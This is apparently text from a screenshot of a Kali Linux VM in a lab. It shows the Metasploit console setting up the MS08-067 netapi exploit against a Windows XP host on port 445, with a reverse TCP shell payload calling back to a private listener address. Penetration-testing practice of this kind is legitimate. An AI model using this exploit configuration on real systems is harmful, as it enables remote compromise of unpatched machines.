 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows XP Professional
Applications Places Terminal Sat 9:10 AM 1
VMware Tools
Terminal
File Edit View Search Terminal Help
..]
RHOST 192.168.79.134 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: , , seh, thread, process, none
)
LHOST 192.168.79.136 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set
To return to your computer, press Ctrl+Alt.